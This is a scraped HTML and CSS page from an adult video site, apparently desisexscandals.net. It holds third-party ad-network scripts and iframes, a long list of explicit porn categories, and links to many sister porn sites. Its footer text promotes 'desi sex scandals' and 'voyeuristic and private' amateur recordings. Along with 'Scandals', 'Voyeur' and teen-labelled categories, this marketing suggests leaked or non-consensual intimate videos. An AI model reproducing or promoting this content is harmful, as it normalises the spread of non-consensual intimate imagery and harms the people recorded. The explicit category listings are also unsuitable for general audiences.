                <li><a href="https://sexvideos.ink">sexvideos<i class="la la-angle-right"></i></a></li>
                <li><a href="https://sexxxx.love">sexxxx <i class="la la-angle-right"></i></a></li>
                <li><a href="https://qep.me/">Qep <i class="la la-angle-right"></i></a></li>
                <li><a href="https://bestpornsites.cc">bestpornsites <i class="la la-angle-right"></i></a></li>
                
            </div>
                        
            
            
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
            
            
            
            
            <h2>Categories List</h2>
            
            <ul class="list">
                
       
<li><a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a> <span><i class="la la-play-circle"></i> 7531</span></li>
       
<li><a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a> <span><i class="la la-play-circle"></i> 2447</span></li>
       
<li><a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a> <span><i class="la la-play-circle"></i> 3334</span></li>
       
<li><a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a> <span><i class="la la-play-circle"></i> 2924</span></li>
       
<li><a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a> <span><i class="la la-play-circle"></i> 1922</span></li>
       
<li><a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a> <span><i class="la la-play-circle"></i> 124</span></li>
       
<li><a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a> <span><i class="la la-play-circle"></i> 2262</span></li>
       
<li><a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a> <span><i class="la la-play-circle"></i> 1594</span></li>
       
<li><a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a> <span><i class="la la-play-circle"></i> 234</span></li>
       
<li><a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a> <span><i class="la la-play-circle"></i> 2747</span></li>
       
<li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a> <span><i class="la la-play-circle"></i> 51</span></li>
       
<li><a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a> <span><i class="la la-play-circle"></i> 762</span></li>
       
<li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a> <span><i class="la la-play-circle"></i> 2494</span></li>
       
<li><a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a> <span><i class="la la-play-circle"></i> 1735</span></li>
       
<li><a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a> <span><i class="la la-play-circle"></i> 1580</span></li>
       
<li><a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a> <span><i class="la la-play-circle"></i> 3273</span></li>
       
<li><a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a> <span><i class="la la-play-circle"></i> 221</span></li>
       
<li><a href="/en/category/852024/Black/popular/1/" target="_self">Black</a> <span><i class="la la-play-circle"></i> 1248</span></li>
       
<li><a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a> <span><i class="la la-play-circle"></i> 4828</span></li>
       
<li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a> <span><i class="la la-play-circle"></i> 840</span></li>
       
<li><a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a> <span><i class="la la-play-circle"></i> 2200</span></li>
       
<li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a> <span><i class="la la-play-circle"></i> 13</span></li>
       
<li><a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a> <span><i class="la la-play-circle"></i> 190</span></li>
       
<li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a> <span><i class="la la-play-circle"></i> 169</span></li>
       
<li><a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a> <span><i class="la la-play-circle"></i> 216</span></li>
       
<li><a href="/en/category/1441848/College/popular/1/" target="_self">College</a> <span><i class="la la-play-circle"></i> 1505</span></li>
       
<li><a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a> <span><i class="la la-play-circle"></i> 256</span></li>
       
<li><a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a> <span><i class="la la-play-circle"></i> 926</span></li>
       
<li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a> <span><i class="la la-play-circle"></i> 584</span></li>
       
<li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a> <span><i class="la la-play-circle"></i> 1211</span></li>
       
<li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a> <span><i class="la la-play-circle"></i> 527</span></li>
       
<li><a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a> <span><i class="la la-play-circle"></i> 586</span></li>
       
<li><a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a> <span><i class="la la-play-circle"></i> 8333</span></li>
       
<li><a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a> <span><i class="la la-play-circle"></i> 760</span></li>
       
<li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a> <span><i class="la la-play-circle"></i> 113</span></li>
       
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a> <span><i class="la la-play-circle"></i> 307</span></li>
       
<li><a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a> <span><i class="la la-play-circle"></i> 1076</span></li>
       
<li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a> <span><i class="la la-play-circle"></i> 30</span></li>
       
<li><a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a> <span><i class="la la-play-circle"></i> 121</span></li>
       
<li><a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a> <span><i class="la la-play-circle"></i> 745</span></li>
       
<li><a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a> <span><i class="la la-play-circle"></i> 87</span></li>
       
<li><a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a> <span><i class="la la-play-circle"></i> 104</span></li>
       
<li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a> <span><i class="la la-play-circle"></i> 676</span></li>
       
<li><a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a> <span><i class="la la-play-circle"></i> 52</span></li>
       
<li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a> <span><i class="la la-play-circle"></i> 13</span></li>
       
<li><a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a> <span><i class="la la-play-circle"></i> 102</span></li>
       
<li><a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a> <span><i class="la la-play-circle"></i> 1272</span></li>
       
<li><a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a> <span><i class="la la-play-circle"></i> 1500</span></li>
       
<li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a> <span><i class="la la-play-circle"></i> 4276</span></li>
       
<li><a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a> <span><i class="la la-play-circle"></i> 9</span></li>
       
<li><a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a> <span><i class="la la-play-circle"></i> 67</span></li>
       
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a> <span><i class="la la-play-circle"></i> 1257</span></li>
       
<li><a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a> <span><i class="la la-play-circle"></i> 1681</span></li>
       
<li><a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a> <span><i class="la la-play-circle"></i> 2837</span></li>
       
<li><a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a> <span><i class="la la-play-circle"></i> 24508</span></li>
       
<li><a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a> <span><i class="la la-play-circle"></i> 1353</span></li>
       
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq</a> <span><i class="la la-play-circle"></i> 78</span></li>
       
<li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a> <span><i class="la la-play-circle"></i> 844</span></li>
       
<li><a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a> <span><i class="la la-play-circle"></i> 5882</span></li>
       
<li><a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a> <span><i class="la la-play-circle"></i> 1268</span></li>
       
<li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a> <span><i class="la la-play-circle"></i> 657</span></li>
       
<li><a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a> <span><i class="la la-play-circle"></i> 3240</span></li>
       
<li><a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a> <span><i class="la la-play-circle"></i> 93</span></li>
       
<li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a> <span><i class="la la-play-circle"></i> 600</span></li>
       
<li><a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a> <span><i class="la la-play-circle"></i> 305</span></li>
       
<li><a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a> <span><i class="la la-play-circle"></i> 382</span></li>
       
<li><a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a> <span><i class="la la-play-circle"></i> 654</span></li>
       
<li><a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a> <span><i class="la la-play-circle"></i> 194</span></li>
       
<li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a> <span><i class="la la-play-circle"></i> 830</span></li>
       
<li><a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a> <span><i class="la la-play-circle"></i> 721</span></li>
       
<li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a> <span><i class="la la-play-circle"></i> 1445</span></li>
       
<li><a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a> <span><i class="la la-play-circle"></i> 219</span></li>
       
<li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a> <span><i class="la la-play-circle"></i> 570</span></li>
       
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian</a> <span><i class="la la-play-circle"></i> 312</span></li>
       
<li><a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a> <span><i class="la la-play-circle"></i> 284</span></li>
       
<li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a> <span><i class="la la-play-circle"></i> 1276</span></li>
       
<li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a> <span><i class="la la-play-circle"></i> 287</span></li>
       
<li><a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a> <span><i class="la la-play-circle"></i> 1203</span></li>
       
<li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a> <span><i class="la la-play-circle"></i> 872</span></li>
       
<li><a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a> <span><i class="la la-play-circle"></i> 182</span></li>
       
<li><a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a> <span><i class="la la-play-circle"></i> 317</span></li>
       
<li><a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a> <span><i class="la la-play-circle"></i> 51</span></li>
       
<li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a> <span><i class="la la-play-circle"></i> 342</span></li>
       
<li><a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a> <span><i class="la la-play-circle"></i> 64</span></li>
       
<li><a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a> <span><i class="la la-play-circle"></i> 886</span></li>
       
<li><a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a> <span><i class="la la-play-circle"></i> 347</span></li>
       
<li><a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a> <span><i class="la la-play-circle"></i> 101</span></li>
       
<li><a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a> <span><i class="la la-play-circle"></i> 436</span></li>
       
<li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a> <span><i class="la la-play-circle"></i> 136</span></li>
       
<li><a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a> <span><i class="la la-play-circle"></i> 113</span></li>
       
<li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a> <span><i class="la la-play-circle"></i> 43</span></li>
       
<li><a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a> <span><i class="la la-play-circle"></i> 117</span></li>
       
<li><a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a> <span><i class="la la-play-circle"></i> 3475</span></li>
       
<li><a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a> <span><i class="la la-play-circle"></i> 4473</span></li>
       
<li><a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a> <span><i class="la la-play-circle"></i> 1166</span></li>
       
<li><a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a> <span><i class="la la-play-circle"></i> 1142</span></li>
       
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a> <span><i class="la la-play-circle"></i> 519</span></li>
       
<li><a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a> <span><i class="la la-play-circle"></i> 336</span></li>
       
<li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a> <span><i class="la la-play-circle"></i> 533</span></li>
       
<li><a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a> <span><i class="la la-play-circle"></i> 1312</span></li>
       
<li><a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a> <span><i class="la la-play-circle"></i> 837</span></li>
 
                   
            </ul>
                        
            

            <h2>Our Network</h2>
            
            <div class="list list-alt">
                
<li><a href="https://xvideoindian.org/" data-ct="549170349">xvideo indian <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591">indian sex videos 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230">top indian sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://desiindiansex.org/" data-ct="898750289">desi indian sex <i class="la la-angle-right"></i></a></li><li><a href="https://xxxindian.org/" data-ct="1391186272">xxx indian <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodporn.name/" data-ct="3664009164">Bollywood Porn <i class="la la-angle-right"></i></a></li><li><a href="http://pakistaniporn.me/" data-ct="1760381764">pakistani porn <i class="la la-angle-right"></i></a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287">malayalam porn videos <i class="la la-angle-right"></i></a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604">indian saree sex <i class="la la-angle-right"></i></a></li><li><a href="https://desisexvideo.cc/" data-ct="3271868050">desi sex video <i class="la la-angle-right"></i></a></li><li><a href="https://indianbbw.net/" data-ct="1532370926">indian bbw <i class="la la-angle-right"></i></a></li><li><a href="http://pakistanxxxtube.org/" data-ct="3690429665">Pakistan XXX Tube <i class="la la-angle-right"></i></a></li><li><a href="http://pakistanporntube.net/" data-ct="2783345754">pakistan porn tube <i class="la la-angle-right"></i></a></li><li><a href="https://tamilauntyxnxx.com/" data-ct="1821300147">tamil aunty xnxx <i class="la la-angle-right"></i></a></li><li><a href="https://indianhairypussy.net/" data-ct="1767995728">indian hairy pussy <i class="la la-angle-right"></i></a></li><li><a href="https://mallusex.me/" data-ct="3759593891">mallu sex <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303">tamils ex videos <i class="la la-angle-right"></i></a></li><li><a href="https://indiangirlsnaked.net/" data-ct="1994649107">indian girls naked <i class="la la-angle-right"></i></a></li><li><a href="https://desiboobs.org/" data-ct="195714802">desi boobs <i class="la la-angle-right"></i></a></li><li><a href="https://tamilporn.me/" data-ct="203918651">tamil porn <i class="la la-angle-right"></i></a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055">indian xvideos 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://1xxxmalayalam.com/" data-ct="547990593">xxx malayalam <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexvideo.me/" data-ct="2466158164">tamil sex video <i class="la la-angle-right"></i></a></li><li><a href="https://topindianxvideo.com/" data-ct="2527084859">top indian xvideo <i class="la la-angle-right"></i></a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674">malayalam xxx <i class="la la-angle-right"></i></a></li><li><a href="https://indianteenporn.me/" data-ct="40474797">indian teen porn <i class="la la-angle-right"></i></a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871">tamil hot sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsexscene.net/" data-ct="927600294">bollywood sex scene <i class="la la-angle-right"></i></a></li><li><a href="https://bestmallunude.com/" data-ct="2052663615">best mallu nude <i class="la la-angle-right"></i></a></li><li><a href="https://indiananal.net/" data-ct="3095973948">indian anal <i class="la la-angle-right"></i></a></li>  
                
            </div>

        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                <p>
For adults looking to explore the hidden world of desi sex scandals, their perfect destination is Desi Sex Scandals. It’s the ultimate online destination where desi adults can find the hottest, most-talked-about sex scandals from across the globe.

From amateur recordings to high-definition videos, Desi Sex Scandals has everything that fans of adult entertainment need to get their fix on NSFW content. Each of the sex scandals featured on the site has been carefully selected to bring users the most thrilling and enticing sex scandals imaginable.

As you explore the site, you’ll find desi sex scandals that are passionate, scandalous, and explicit – all just a few clicks away. Have a taste for desi twosomes? No problem! Desi Sex Scandals has many videos featuring horny desi couples engaging in dirty action. Or maybe you’re looking for something more voyeuristic and private? Amateur videos of desi sex scandals worldwide can be found easily and quickly.

The site also features reviews and ratings submitted by its users, so you can gain insights about the hottest scandals before you watch them. You can even submit your ratings and reviews, helping others learn what’s hot and what’s not.

Desi Sex Scandals is the perfect online resource for adults exploring the world of desi sex scandals. With its rich selection of compelling and explicit sex scandals, there’s no better place to get your fix on adult entertainment. Visit Desi Sexoncandals today to explore the extreme and forbidden side of desi adult entertainment.				
				</p>
                <p><span>&copy; desisexscandals.net.</span> <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b2befc76dc042a0925565bfc0c6d3be","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://desisexscandals.net/css/styles.css
body_size: 4276
content:
body
{ background-color: rgb(35,40,45); }

.footer-container
{ background-color: rgb(45,50,55); }

.head-container, .search-form, .swiper-button-next, .swiper-button-prev
{ background-color: rgb(25,30,35); }

.pic, .brka, .head-container:after, .swiper:after, .search-form:after, .pagination:after, .filters:after, .list a:after
{ background-color: rgb(15,20,25); }

.thumb ul, .pic, .full-video, .full-container:after, .footer-container, .meta-wrap, .links-wrap, .full-info:after
{ border-color: rgb(15,20,25); }

body, .thumb li, .filters a, .search-form button, .list-alt a, .footer-container a
{ color: rgb(155,160,165); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); }

#scroll-top, a:hover, a.logo span, a.logo i, .thumb li.likes, .swiper-button-next, .swiper-button-prev, .links-container a i, .swiper a.active, .about span.colored, .swiper a.active:hover, .search-button.active, .pagination a.view-all i, .filters i, a.prev i, a.next i, .list-alt a i
{ color: rgb(227, 82, 142); }

#scroll-top, .thumb li.likes, .filters a.active, .filters a:hover, .swiper a.active, .swiper a:hover, .pagination a:hover, .pagination a.active, .full-info a:hover
{ border-color: rgb(227, 82, 142); }

a.logo, a, h1, .search-button, .full-info a:hover, .full-info span i, .search-form input, .search-form input::placeholder, .search-form button:hover, .filters a.active, .footer-container a:hover, .footer-container span, .about span, .filters a:hover, .swiper a:hover, .pagination a:hover, .pagination a.active, .list-alt a:hover
{ color: rgb(235,240,245); }

.head-container, .thumb li, .full-info a, .full-info span, .swiper a, .filters a, .list span, .search-input, .pagination a, .pagination span, .thumb ul:after, .swiper:after, .search-form:after, .pagination:after, .filters:after, .list a:after, .footer-container:after, .meta-wrap:after, .links-wrap:after, .full-info, .full-container
{ border-color: rgb(55,60,65); }

@media all and (max-width:1050px) {
    .swiper a:hover { border-color: rgb(55,60,65); }
}

.head-container, .pic, .full-video
{ box-shadow: 0 5px 15px -9px rgb(0,0,1); }

.footer-container
{ box-shadow: inset 0 5px 15px -9px rgb(0,0,1); }

.pic:before
{ background-color: rgba(0,0,1,0.2); }

.search-input
{ background-color: rgba(0,0,1,0.7); }

.pic:after
{ color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.5); }

.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Roboto Condensed', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

i { text-rendering: optimizeLegibility !important; }

img { display: block; }

a { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; text-decoration: none; }

h1, h2 { font-weight: bold; overflow: hidden; text-align: center; }
h1 { font-size: 24px; line-height: 26px; margin: 20px 10px 0 10px; }
h2 {  margin: 40px 10px 0 10px; font-size: 24px; line-height: 26px; }

.head-container { min-width: 320px; border-bottom-width: 1px; border-bottom-style: solid; overflow: hidden; text-align: center; position: relative; }
.head-container:after { content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }

a.logo { margin: 5px 10px 0 10px; overflow: hidden; font-weight: bold; display: block; float: left; height: 40px; line-height: 40px; font-size: 24px; }
a.logo span, a.logo i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }
a.logo i { font-size: 44px; margin: -1px -10px 0 -10px; }

.search-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; float: right; font-size: 26px; height: 40px; line-height: 40px; width: 25px; margin: 4px 10px 0 10px; cursor: pointer; display: block; }
.search-button i:last-child { display: none; }
.search-button.active i:last-child { display: inline; }
.search-button.active i:first-child { display: none; }

.head-menu { clear: both; overflow: hidden; position: relative; text-align: center;}

.swiper { overflow: hidden; margin-top: 5px; height: 50px; position: relative; display: flex; text-align: center; }
.swiper:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 1px; }
.swiper ul { display: flex; margin: 0 auto; }
.swiper li { display: inline-block; vertical-align: top; flex-shrink: 0; margin: 0 2px; }
.swiper a { padding: 0 10px; border-bottom-width: 5px; border-bottom-style: solid; height: 45px; line-height: 50px; font-weight: bold; font-size: 18px; overflow: hidden; display: block; }
.swiper a i { border-color: transaprent; font-size: 22px; display: block; height: inherit; line-height: inherit; }
.swiper a.home { min-width: auto !important; }

.swiper-button-next, .swiper-button-prev { cursor: pointer; opacity: 0.8; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 0; height: 45px; line-height: 50px; width: 30px; font-size: 32px; }
.swiper-button-next { right: 0; padding-right: 2px; }
.swiper-button-prev { left: 0; padding-left: 2px; }
.swiper-button-disabled { display: none; }


.search-form { display: none; overflow: hidden; padding: 10px 10px 10px 10px; position: absolute; top: 45px; left: 0; right: 0; z-index: 99999; }
.search-form:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; top: 5px; left: 0; width: 100%; height: 1px; }
.search-form form { position: relative; }
.search-input { border-style: solid; border-width: 1px; border-radius: 3px; overflow: hidden; height: 40px; line-height: 40px; padding: 0 45px 0 15px; }
.search-form input { background: none; text-transform: uppercase; font-weight: bold; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase; }
.search-form button { background: none; overflow: hidden; position: absolute; top: 1px; right: 1px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 20px; height: 40px; line-height: 40px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.main-container { clear: both; margin: 0 auto; min-width: 320px; max-width: 1400px; overflow: hidden; }

.filters { overflow: hidden; margin: 0 10px; position: relative; text-align: center; }
.filters:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }
.filters a, .filters i { position: relative; z-index: 100; font-weight: bold; border-bottom-width: 5px; border-bottom-style: solid; overflow: hidden; display: inline-block; vertical-align: top; margin: 5px 2px 0 2px; padding: 0 5px; height: 30px; line-height: 30px; font-size: 14px; }
.filters i { border-color: transparent; font-size: 20px; margin-right: 5px !important; margin-left: -5px; }

.thumbs-container { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }

.thumb-inner { overflow: hidden; margin: 20px 10px 0 10px; position: relative; }

.thumb a { display: block; }

.pic { border-bottom-width: 2px; border-bottom-style: solid; position: relative; overflow: hidden; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.thumb-lay { background-color: rgba(0,0,0,0.6); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); z-index: 100; border-bottom-width: 3px; border-bottom-style: solid; border-color: rgba(255,255,255,0.5); position: absolute; font-weight: bold; top: 0; left: 0; padding: 0 7px;font-size: 14px; height: 18px; line-height: 18px; overflow: hidden; display: block; text-align: center; }
.thumb-lay i { display: block; font-size: 18px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }

.thumb-time { background-color: rgba(0,0,0,0.6); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); z-index: 100; border-bottom-width: 3px; border-bottom-style: solid; border-color: rgba(255,255,255,0.5); position: absolute; bottom: 0; right: 0; padding: 0 4px; font-size: 13px; height: 18px; line-height: 18px; overflow: hidden; display: block; text-align: center; }
